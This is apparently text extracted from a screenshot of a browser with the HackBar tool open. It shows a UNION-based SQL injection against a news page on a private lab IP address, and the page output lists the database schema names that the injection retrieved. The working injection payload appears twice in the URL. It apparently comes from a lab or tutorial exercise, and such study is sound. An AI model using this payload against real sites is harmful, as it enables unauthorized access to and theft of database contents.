 192.168.100.250/index.php?news=show&id=19 union select 1,2,3,(SELECT group_concat(SCHEMA_NAME) FROM INFORMATION_SCHEMA.SCHEMATA),5,6,7,8,9
php
首页 · 登录 · 注册
information_schema,db_news,mysql,performance_schema,test
作者：5 / 时间：9 热度：2 / 阅读数：8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.250/index.php?news=show&id=19 union select 1,2,3,(SELECT group_concat(SCHEMA_NAME) FROM INFORMATION_SCHEMA.SCHEMATA),5,6,7,8,9
Split URL
Execute
Post data Referer User Agent Cookies Clear All